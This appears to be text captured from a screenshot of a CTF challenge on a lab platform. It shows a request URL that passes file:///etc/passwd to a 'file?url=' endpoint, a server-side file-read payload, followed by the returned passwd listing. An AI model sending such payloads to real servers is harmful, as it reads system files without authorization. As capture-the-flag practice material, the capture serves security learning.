 不安全 | 8e5b3b73-2421-41a2-9c43-afef7ad2d4de.node4.buuoj.cn:81/file?url=file:///etc/passwd
应用 CTF Blog 挖矿 java 学习 渗透 Vulhub - Docker-... 登录 - Google 帐号 Google Jboss漏洞利用总结... 【漏洞通报】Thin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/sh